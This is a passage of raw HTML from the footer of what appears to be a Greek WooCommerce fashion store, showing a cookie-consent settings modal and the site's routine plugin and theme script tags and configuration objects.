							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα απαραίτητα cookies είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Αυτά τα cookies διασφαλίζουν βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου, ανώνυμα.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Αυτό το cookie είναι εγγενές σε εφαρμογές PHP. Το cookie χρησιμοποιείται για την αποθήκευση και την αναγνώριση ενός μοναδικού αναγνωριστικού περιόδου σύνδεσης των χρηστών με σκοπό τη διαχείριση της περιόδου σύνδεσης χρήστη στον ιστότοπο. Το cookie είναι ένα cookie περιόδου λειτουργίας και διαγράφεται όταν όλα τα παράθυρα του προγράμματος περιήγησης είναι κλειστά.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Το cookie ορίζεται από την προσθήκη GDPR Cookie Consent και χρησιμοποιείται για την αποθήκευση του εάν ο χρήστης έχει συναινέσει ή όχι στη χρήση cookies. Δεν αποθηκεύει προσωπικά δεδομένα.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Λειτουργικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Λειτουργικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Τα λειτουργικά cookies βοηθούν στην εκτέλεση ορισμένων λειτουργιών, όπως η κοινή χρήση του περιεχομένου του ιστότοπου σε πλατφόρμες μέσων κοινωνικής δικτύωσης, η συλλογή σχολίων και άλλες λειτουργίες τρίτων.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">mailchimp_landing_site</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το cookie ρυθμίζεται από το MailChimp για να καταγράφει ποια σελίδα επισκέφτηκε για πρώτη φορά ο χρήστης.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Απόδοσης							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Απόδοσης</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Τα cookie απόδοσης χρησιμοποιούνται για την κατανόηση και την ανάλυση των βασικών δεικτών απόδοσης του ιστότοπου, γεγονός που βοηθά στην παροχή καλύτερης εμπειρίας χρήστη για τους επισκέπτες.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Χρησιμοποιούνται για την κατανόηση του τρόπου με τον οποίο οι επισκέπτες αλληλεπιδρούν με τον ιστότοπο. Αυτά τα cookie βοηθούν στην παροχή πληροφοριών σχετικά με τις μετρήσεις, τον αριθμό των επισκεπτών, το ποσοστό εγκατάλειψης, την πηγή επισκεψιμότητας κλπ.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το cookie _ga, που εγκαθίσταται από το Google Analytics, υπολογίζει δεδομένα επισκεπτών, περιόδου σύνδεσης και καμπάνιας και επίσης παρακολουθεί τη χρήση του ιστότοπου για την αναφορά αναλυτικών στοιχείων του ιστότοπου. Το cookie αποθηκεύει πληροφορίες ανώνυμα και εκχωρεί έναν αριθμό που δημιουργείται τυχαία για την αναγνώριση μοναδικών επισκεπτών.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_195018120_1</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Ορίστηκε από την Google για να ξεχωρίζει τους χρήστες.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Εγκατεστημένο από το Google Analytics, το _gid cookie αποθηκεύει πληροφορίες σχετικά με τον τρόπο με τον οποίο οι επισκέπτες χρησιμοποιούν έναν ιστότοπο, ενώ δημιουργεί επίσης μια αναφορά αναλυτικών στοιχείων για την απόδοση του ιστότοπου. Μερικά από τα δεδομένα που συλλέγονται περιλαμβάνουν τον αριθμό των επισκεπτών, την πηγή τους και τις σελίδες που επισκέπτονται ανώνυμα.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Διαφήμισης							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Διαφήμισης</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Τα cookies διαφήμισης χρησιμοποιούνται για να παρέχουν στους επισκέπτες σχετικές διαφημίσεις και καμπάνιες μάρκετινγκ. Αυτά τα cookies παρακολουθούν τους επισκέπτες σε ιστότοπους και συλλέγουν πληροφορίες για την παροχή προσαρμοσμένων διαφημίσεων.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fbp</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Αυτό το cookie έχει ρυθμιστεί από το Facebook για να εμφανίζει διαφημίσεις είτε στο Facebook είτε σε μια ψηφιακή πλατφόρμα που υποστηρίζεται από διαφημίσεις Facebook, μετά την επίσκεψη στον ιστότοπο.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">fr</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το Facebook ρυθμίζει αυτό το cookie για να εμφανίζει σχετικές διαφημίσεις στους χρήστες παρακολουθώντας τη συμπεριφορά των χρηστών στον ιστό, σε ιστότοπους που διαθέτουν Facebook pixel ή πρόσθετο κοινωνικής δικτύωσης Facebook.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Άλλα							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Άλλα</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Άλλα μη κατηγοριοποιημένα cookies είναι αυτά που αναλύονται και δεν έχουν ταξινομηθεί σε κάποια κατηγορία ακόμη.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fashionsteps.gr/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Προσαρμογή αυτού του στοιχείου;        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Τύπος γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Χρώμα γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Προσανατολισμός γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Πορτρέτο">Πορτρέτο</option><option value="Τοπίο">Τοπίο</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Εισαγάγετε εξατομικευμένο κείμενο                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>

<div id="yith-woocompare-preview-bar" class="" data-count-compare="0" data-compare-url="https://fashionsteps.gr/">
    <a class="nasa-close-mini-compare nasa-stclose" href="javascript:void(0)" rel="nofollow"></a>
    
    <div class="container">
        <header>
            <h5 class="clearfix text-center mobile-text-left rtl-mobile-text-right nasa-compare-label">
                <span class="nasa-block mobile-text-center mobile-fs-23">
                    Σύγκριση προϊόντων                </span>
                <span class="color-gray hide-for-mobile">
                    (0 Προϊόντα)
                </span>
            </h5>
        </header>
        
        <div class="content">
                    </div>
        
        <footer>
                    </footer>
    </div>
</div>
<div class="yith-woocompare-popup-container hidden-tag"></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/js/front.js?ver=6.9" id="berocket_front-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fashionsteps.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.4.1" id="iconic-wlv-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"f4e5c720c7","remove":"5d5ec2381b","reload":"d7bff4e6ef"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fashionsteps.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"\u0397\u03bc\u03ad\u03c1\u03b5\u03c2","months":"\u039c\u03ae\u03bd\u03b5\u03c2","weeks":"\u0395\u03b2\u03b4\u03bf\u03bc\u03ac\u03b4\u03b5\u03c2","years":"\u03a7\u03c1\u03cc\u03bd\u03b9\u03b1","hours":"\u03a9\u03c1\u03b5\u03c2","minutes":"Mins","seconds":"\u0394\u03b5\u03c5\u03c4","day":"\u0397\u03bc\u03ad\u03c1\u03b1","month":"\u039c\u03ae\u03bd\u03b1\u03c2","week":"\u0395\u03b2\u03b4\u03bf\u03bc\u03ac\u03b4\u03b1","year":"\u0395\u03c4\u03bf\u03c2","hour":"\u03a9\u03c1\u03b1","minute":"\u0395\u03bb\u03ac\u03c7","second":"\u03b4\u03b5\u03c5\u03c4"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"\u0394\u03b5\u03bd \u03c5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03c0\u03bf\u03c5 \u03bd\u03b1 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03ae \u03c3\u03b1\u03c2.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/fashionsteps.gr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=elessi-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0394\u03c5\u03c3\u03c4\u03c5\u03c7\u03ce\u03c2, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u039f\u03c1\u03af\u03c3\u03c4\u03b5 \u03bc\u03b5\u03c1\u03b9\u03ba\u03ad\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 